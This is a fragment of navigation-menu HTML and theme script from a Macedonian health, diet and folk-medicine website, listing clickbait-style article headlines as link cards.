                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4180";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "836";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3467";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
